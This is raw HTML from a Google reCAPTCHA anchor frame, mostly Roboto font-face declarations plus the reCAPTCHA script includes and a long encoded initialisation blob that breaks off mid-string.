  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JXTLvXeXTS3WrbMbd2L6Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JXTLvXeXTS3WrbMbd2L6Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JXTLvXeXTS3WrbMbd2L6Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqgTChXrDkSLCjTcQwofCq8Kaw5TDrTcaOldPwpxLXMKTwrYuwrPDpz7DgQ3DvV57RDrCtsKIw6DDocOhXz7DhHLCkVHDuSDCm8KyXsKsLcOJwpZCBsKSw5BwTMKjwrY/[base64]/Ds1XDnMO4OMK3YsOWw58/GsOpG8K6w5oGwp7CksKmw7nDigzDt8OoW8KQfD9vdwHDscO6JMOUw63Dn8KgwpZ4w47Dkw40O3bChSY+VUQAAn0Bw74fKcOlwplMDhzCgCnDv8Odwp1jwoZyNsKyNVHDoyoGbsK+WDdGw5rCmMOOd8KaYGtEw7tIGG/[base64]/CrsKbw5rDsR4+dHcTw4ZjwqzDmMKBwosVGMOIwo7Dng99wqrCi1XDuTvDjcKrw6cvwqgpX0BowqZXCsKPwpIVS2XCoDfCtnR2w6tRwpdrH3DDpxDDm8KTwoBoIcOwwq/CtMOdcTgNw6dKcBM2w4YKNMKqw75mwo5fwpg3WsK1EMKwwrBCeiBHMmfCsjJJB3fDuMKuHcKnMcOqM8KCC1cuw5wTfQ/[base64]/DsMOOw7jDhsKaw7RaW8OvcWF/woTDkgFxw63DscKrLz7DpMK6woAePlPClCJLw7gkwrHChloVZsOpbn1Bw6oMOcKFwrEIwqV6RcOQTsO2w7B3BjPDulPChsKxN8KIJcKNLMKVw6TCnsK2wpAFw6LCqmshw4jDoSrCn2lLw4U/BMKTKwnCu8OKw4XDhcOgY8KueMK0P28Yw5JowpwZA8O3w4vDpGrDon9GKcKmHcKVwrbCmsKFwqjChMK/[base64]/wrwiwox5cMKdccKJPlfDmFB6R8KtwpbDjsKEw67Dv8KHw6rDvCrCtVbCj8K7wrDCv8KOw7LCkQvChcKYFcKaNlTDi8OSwo/DqcOEw5fCo8KDwq8VQ8OWwqteY1N1wppwwrNeV8KewovCrXLDksKRw5TCjcOyK14Ywp0uw6LDr8KLwqhuDMOlOQPDjcOHwo/Dt8OywoDCgnvDvwXCu8Odw5fDi8O/wp8IwoV9OsO3wrtQwpB0Z8OCwrpAZMKkwphlesKuw7ZFw4B7wpLCi1vDlUnCjVHCi8K8asKGw6oLwqvDmcKnVMOaPh9UEsKde01/TcOFZcK1F8OCbsOEwp3DpTTDvcKpw5rCh3LDpSREKD7CpSwIw51zw6lowovCnl/[base64]/Q13Ch8KSY8O1UWzCviPCpsK5C8O/wqvDqBQqRjcgwrTDqcKIw7DDqMOWw6jCl8KQcQVfw4DDnFLDpsODwp41Q1TCs8OpZQddwprDl8KVw78Iw4bCgD0Pw5MkwpRGQnXDsSw/w5nDocO3JMKEw4BuKyVWECPCqcKDLF/[base64]/w7I2LAM1XMK5woTDnsOtw79Dw6dlw7DDlsKvY8OGwqkFR8KEwpIFw5XCjsOAw4xeIMK7NsObV8Ofw4Rkw5low5Vrw5PChjIJw4fChcKcw793AsK+DRnCicK8X3zCjHfDtcOFwrHDtQwNwrHDgsO+CMOsPcODw5MsTUVVw5zDsMOWwqAzRUrDisKNwrXCvUg5w7/DtcOfVlXDv8O/EGnCr8KTMGXCq3EZw6XCuhrDhjYKw6V8O8KVcEMkwrnCgMKNwpPDr8K+w4bCtnsXaMOfw7PCmcKRaHlqw7DCtXljw57ChUAKw4DCgcO4CibCnnfCqMOOfGJhw4TDrsO0w7wqwr/CpMO4wpxfw7XClsKXD1IHbwANEcKlw6zDsjs8w6dRMFrDtsOpWcO8CsOaVAdtwpLDqh1DwpDDkTLDqsK3w5Y3Z8OqwrF4YcKgMsK6w6kyw6jDhsKlVEbCiMKsw7/DtcO4wqvCs8KqcDhBwqAhUWzCrsK4wr/ChMONw6PCrMONwqPClgbDr0AUwpLDucKhHgoHdRjDkCJTwpnChsKqwqfDh3/DucKTw4R3w4LCqsKzw5hVVsKdwp/CgxrDmivCjHR8dgrChzUgVw4fwqR3WcOwWQchRArDmsOjw59uw6lww5TDuBrDrkTDs8KlwpzCncKqwqgDCMOtSMOZcVRBPsKTw4vCnmBAE1TDs8KKBALCqcOVw7cow73CqxHCrlvCvFDCsFjCmsOea8KBU8OKCMOvCsKtSlI/w58CwpZxX8OLfcORBCkcwpfCr8K+w73Dlz1Rw40Jw6XCkMKvwpQIScO/[base64]/DtghawpvDi3U+e8KLw6HDpMKjwoA/wp9Xw5nDisK7wr/DhsO+H8OKwozDlsOuwr5YNTLCv8O1w7jDvsKFdzrDq8Oww4bDmMOKBFPCvgwTw7RKMMKNwqjDlwdLw7p9ZcOjdyV6Qms5wpHDm0ElKMOIbsKEJW4mDDlgHMO9w4TCgsKUWsKOLAxqBn/[base64]/DoFDDpsOGw6sSwpHDncKfPR3DljZtw5HDtBp6bgvDq8OGwpgew6XDsBxcAMKew7lkwpvDkcK+wqHDly8Rwo3Ch8OhwqxpwphZGMO4w5fCksKhGsO1PsK0wq7Cj8KTw59zw5TCm8Krw6tSQsOrQsOvGsKaw63CnR/DgsOiKhHCj1rCrFJMw57DlsOuJcOBwqcFwp46IlA+wro7LcOBw74LZzQvwr1qw6TCkALClsOJDFMcw4PCohRDD8OVwovDr8OxwpHCo3/DjsKadBVewqvDtVZlMMOWwo5awpfCn8Oqw60mw69nwpvCpVJmMS7Dk8OtXRAVw4zDv8OuHBRiwpDCrWLCixwiKQ3ClXowKErCrGrCmWZXHGnCiMOlw7PChTHDuGoWWcO7w50+EMO3wokww5vChcOeMS9swqDCrB/[base64]/[base64]/DjsO1w4drw5/ClsOLUMOOasOxw4tUwqo7wo8qIGzDp8OWR8Ohw4kuw49HwrMQeiNhw7pkw60nLMODCAZwwrbDm8Ksw7TDlcOkMArCuzLCtzjDkUTCrcKSM8OdNyrDqMOEGMOcw4l9DhDDpl3DvSrCoCwFwojCnGgZwrvChcKrwoN+woRfAFPCs8KUwrYEOk4HV8KEwq/DjcKcBMKSAcKVwrgyMMO5w6HDncKEKBBbw6bCoCFNWENUwqHDgsOQMMK3LB/[base64]/w43DrcK5CcKybMKAw63Do8K8YBhKwpA2YcKLO8OkwobCiEbCv8O8woXChgUQLMKeNjbDuQtOw7NwR0xdwqjChl9Dw7bCp8OKw48xVsKNwqHDmsOlOcOKwpnDpMOgwrbChT/ChXxMGXvDrcKhE3NzwqHDq8Kqwp1Jw6zCi8OQw7fCknZLQ0cLwqsnwrrCmBw6w7gDw4kMwqjDtsO0XcKeT8OmwojCr8KDwoHCu15Uw7XCisObaAIGEsK0JT/DiDTCiifCtsKLU8K0w7nDnMOCUnPCgsKMw60FC8OFw4PClnzClcK3ZTLDuTTCtxnDvDTDicO9w7VTw6PCuB/CsWIwwowvw5hIK8KlZMOmw4h8wqpSwpTCjk/DlVcPw4PDl37CiV7DsBcDwpLDn8KFw75Fd17DoAzCiMKZw4N5w7vCo8KdwpLCu07CucOGwprDlsOzw644OxrCjV/DmxwKMmbDv3oIw7gQw6zCtFzCuUrCqcKwwqTCrQgpwozCmcKewq8gWMORwpJTGWLDtW0HS8Kzw54Kw4PCrMOXw6DDgsONOyXDhcKxw77Cox3Dv8O8ZcK/wpzDicKIwrPDrUk+ZcK9bmtIw4t2wotdwoQQw6t4w57Dvl8iIMKlwrdqw4NNGFQwwonDqjfDvcKnwqzCkyPDjMO/w4fDtcOTUVxOP1Zobk0dFsOmw4vCnsKdw6puIHwCGcKSwrI8chfDig5AbmjDhThPH3kowqHDg8KmDj9cw6pzw4F1wqPCjV3DvcOfC3zDmsOpw6BpwpcVwr06w6bCkg8ZPcKceMKGwoBaw5QwW8OVUHcTLWPCth/DqsOJwprDmH5Zw7LCsX7DmMKSF0rCk8KmLcO4w4gfHHXCvzwhRkzDlMKve8OOwowFwotXMQdVw5DCocK/LsKcwph4wprCssO+dMOHUi4Cw7IicsKjwq/Cn1TChsOia8OEc3LDpT1SEMOEwrsmw5PDnsOIAUlfD3xZw6Mkwr8tDsOtw6wewo/DqE5YwoHCsk5nwo7CowhZSMOTwqbDlMKrw4PDpSFSHE3Ch8OGSxVXfcOmfSfCkinCh8OsbGLCsi4Re2fDuD7CpMKFwrDDgsOhMWbCjQUQwo/Du3ghwqzCpcKAw7Jmwr/DnApXWTbCsMO2w7MqD8OAwqjDo1HDpMOZbA3Cr0pNwrzCgcK6wqkNw4cDLcKxG3kVesKcwqAoP8OiF8OOwqjCusO6w6jDgRBJHcK+SsKiUjfCpGhpwqUuwpBBZsObwrnCqijCg05TTcKJZcKiwo4VOiw9Wj4mfcK+wpnClAHDusK/wrPCvy8eBAA5Xj5Rw5Ahw63Cmn9YwrDDhyvDtU3DgcKfWcOhBMK8w71eezvCmsKkLRLCg8O7wr/DkjfDiX1LwqvCmgUjwrTDjDrDnMOvw7ZmwoPClsKCwox3w4Asw7oRwrQsNcOwV8OTJn7CosKgFRxXZMKew4grw43DsmbCtj4ow6LCpMOuwqtnGMKvCHrDtcKsOMOcRA7DtFLDvMKyQTkwN3zDn8KEGE/[base64]/[base64]/DmSzCvcKvw53CucO4ZMOjwrYSw5vCvsKKBg/CisK1U8OFB2VLDMK7VVzCjwFDw6zDs3/CiSHClCPChxrDjnVNwqjCvQjDvMOBFwUcKcKTw5xlw7sww4HDkSk8w7ZkNsKyWyrCv8K1NMO2XkbCqC3CuVUMBmoGAsOCFMOhw5Udwp9SF8O8wr3Dtm0AZwjDvcK4wq9QLMOWEiDDt8OXw4bCpMKCwqhMw5N8XVx2CUTCsD/[base64]/[base64]/[base64]/wrrDqcOVwq9jGcKtw5ATGmHDvXNbZ8KHw4XCvsOOw7c3ACLDrjzCisKeBG3CngArX8OWfjzDvcOyacOwJ8OxwpBsN8OZw7XChsO+w4LDnApucxDDsz8/[base64]/[base64]/DixdWwpV5w6wGRgjDs8KywqJnPsKTwo7CnHlObcOXw7PDml/CpQ4uw58Lwp4BP8KsUGwrwqTDq8OLMCJew7IHw7nDoC1xw5